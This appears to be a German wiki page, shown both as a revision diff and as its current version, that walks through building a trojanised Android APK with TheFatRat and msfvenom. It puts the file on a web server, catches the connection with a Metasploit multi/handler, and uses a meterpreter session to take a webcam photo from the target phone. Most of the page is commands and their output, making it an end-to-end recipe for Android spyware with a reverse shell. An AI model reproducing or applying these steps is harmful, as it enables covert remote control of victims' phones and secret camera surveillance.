Metasploit trojaner android fatrat: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
Thomas (Diskussion | Beiträge) |
|||
| (8 dazwischenliegende Versionen von 2 Benutzern werden nicht angezeigt) | |||
| Zeile 43: | Zeile 43: | ||
</pre> | </pre> | ||
| − | =apk | + | =bring apk to the host= |
*mv backdoored/carlos.apk /var/www/html/ | *mv backdoored/carlos.apk /var/www/html/ | ||
| + | |||
=Metasploit Console= | =Metasploit Console= | ||
*msfconsole | *msfconsole | ||
| Zeile 58: | Zeile 59: | ||
[*] Started reverse TCP handler on 10.81.1.91:7771 | [*] Started reverse TCP handler on 10.81.1.91:7771 | ||
| + | =Connect= | ||
| + | msf exploit(handler) > [*] Sending stage (69050 bytes) to 10.81.1.12 | ||
| + | [*] Meterpreter session 1 opened (10.81.1.91:7771 -> 10.81.1.12:50464) at 2017-11-11 14:33:18 +0100 | ||
| + | =Show the sessions= | ||
| + | *msf exploit(handler) > sessions | ||
| + | <pre> | ||
| + | Active sessions | ||
| + | =============== | ||
| + | |||
| + | Id Name Type Information Connection | ||
| + | -- ---- ---- ----------- ---------- | ||
| + | 1 meterpreter dalvik/android u0_a101 @ localhost 10.81.1.91:7771 -> 10.81.1.12:50464 (10.81.1.12) | ||
| + | </pre> | ||
| + | |||
| + | =Change to the session= | ||
| + | *msf exploit(handler) > sessions 1 | ||
| + | [*] Starting interaction with 1... | ||
| + | |||
| + | =Getting started= | ||
| + | *meterpreter > pwd | ||
| + | /data/user/0/com.metasploit.stage/files | ||
| + | *meterpreter > webcam_list | ||
| + | 1: Back Camera | ||
| + | 2: Front Camera | ||
| + | meterpreter > webcam_snap 2 | ||
| + | [*] Starting... | ||
| + | [+] Got frame | ||
| + | [*] Stopped | ||
| + | Webcam shot saved to: /root/zhJgKAww.jpeg | ||
=Links= | =Links= | ||
*http://www.techroods.com/2017/04/hack-any-android-device-with-fatrat_1.html | *http://www.techroods.com/2017/04/hack-any-android-device-with-fatrat_1.html | ||
Aktuelle Version vom 2. September 2019, 09:51 Uhr

TheFatRat
Install
- git clone https://github.com/Screetsec/TheFatRat
- cd TheFatRat
- bash setup.sh
Start
- ./fatrat
Create Backdoor with msfvenom
- Create Backdoor with msfvenom
- SIGNED ANDROID >> FatRat.apk
- Set LHOST IP: 10.81.1.91
- Set LPORT: 7771
- Please enter the base name for output files : carlos
- android/meterpreter/reverse_tcp
- SIGNED ANDROID >> FatRat.apk
Resultat
Generate Backdoor +------------++-------------------------++-----------------------+ | Name || Descript || Your Input +------------++-------------------------++-----------------------+ | LHOST || The Listen Addres || 10.81.1.91 | LPORT || The Listen Ports || 7771 | OUTPUTNAME || The Filename output || carlos | PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp +------------++-------------------------++-----------------------+ [ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ] [*] Creating RAT payload with msfvenom [✔] Done! [*] Creating a Valid Certificate [✔] Done! [*] Signing your payload APK [✔] Done! Do you want to create a listener for this configuration to use in msfconsole in future ?
bring apk to the host
- mv backdoored/carlos.apk /var/www/html/
Metasploit Console
- msfconsole
- msf > use multi/handler
- msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
- msf exploit(handler) > set LHOST 10.81.1.91
LHOST => 10.81.1.91
- msf exploit(handler) > set LPORT 7771
LPORT => 7774
- msf exploit(handler) > exploit
[*] Exploit running as background job 0. [*] Started reverse TCP handler on 10.81.1.91:7771
Connect
msf exploit(handler) > [*] Sending stage (69050 bytes) to 10.81.1.12 [*] Meterpreter session 1 opened (10.81.1.91:7771 -> 10.81.1.12:50464) at 2017-11-11 14:33:18 +0100
Show the sessions
- msf exploit(handler) > sessions
Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter dalvik/android u0_a101 @ localhost 10.81.1.91:7771 -> 10.81.1.12:50464 (10.81.1.12)
Change to the session
- msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
Getting started
- meterpreter > pwd
/data/user/0/com.metasploit.stage/files
- meterpreter > webcam_list
1: Back Camera 2: Front Camera
meterpreter > webcam_snap 2
[*] Starting... [+] Got frame [*] Stopped Webcam shot saved to: /root/zhJgKAww.jpeg